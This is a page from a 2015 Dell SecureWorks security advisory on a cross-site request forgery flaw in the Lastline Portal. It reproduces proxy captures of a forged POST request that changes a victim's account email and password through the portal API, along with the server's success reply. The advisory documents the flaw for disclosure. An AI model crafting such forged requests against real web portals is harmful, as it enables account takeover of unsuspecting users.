Security Advisory SWRX-2015-002
Lastline Portal Cross-Site Request Forgery (CSRF)
DELL
SecureWorks
| # ▲ | Host | Method | URL | Params | Edited | Status | Length | MIME ty... | Extension | Title | Comment | SSL | IP |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 121 | http://127.0.0.1 | GET | /ll/csrf.html | ☐ | ☐ | 200 | 2534 | HTML | html | Lastline Manager v6... | | ☐ | 127.0.0.1 |
| 138 | https://172.16.33.47 | POST | /ll_api/ll_api.php | ☑ | ☐ | 200 | 293 | JSON | php | | | ☑ | 172.16.33.47 |
| 148 | https://172.16.33.47 | POST | /ll_api/ll_api.php | ☑ | ☐ | 200 | 293 | JSON | php | | | ☑ | 172.16.33.47 |
Request Response
Raw Params Headers Hex
POST /ll_api/ll_api.php HTTP/1.1
Host: 172.16.33.47
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/ll/csrf.html
Content-Length: 239
Origin: http://127.0.0.1
Cookie: PHPSESSID=p8qb4mvbbtim4167qptor801b3; selectedTimezone=UTC
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache

func=update_account_details&username=csrf%40secureworks.com&first_name=csrf&last_name=exploit&email=csrf%40secureworks.com&default_locale=en_US&default_timezone=UTC&password=foobar&time_
ow_false_positives=false
Figure 2. Attack site makes first Lastline Portal API request on behalf of the victim. (Source: Dell SecureWorks)
| # ▲ | Host | Method | URL | Params | Edited | Status | Length | MIME ty... | Extension | Title | Comment | SSL | IP |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 121 | http://127.0.0.1 | GET | /ll/csrf.html | ☐ | ☐ | 200 | 2534 | HTML | html | Lastline Manager v6... | | ☐ | 127.0.0.1 |
| 138 | https://172.16.33.47 | POST | /ll_api/ll_api.php | ☑ | ☐ | 200 | 293 | JSON | php | | | ☑ | 172.16.33.47 |
| 148 | https://172.16.33.47 | POST | /ll_api/ll_api.php | ☑ | ☐ | 200 | 293 | JSON | php | | | ☑ | 172.16.33.47 |
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 09 Feb 2015 16:57:50 GMT
Content-Type: text/html
Content-Length: 25
Connection: keep-alive
Strict-Transport-Security: max-age=604800
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
Vary: Accept-Encoding

{"success":1,"data":true}
Figure 3. Lastline Portal API response indicates success. (Source: Dell SecureWorks)
Copyright © 2015 Dell SecureWorks Page 3 of 6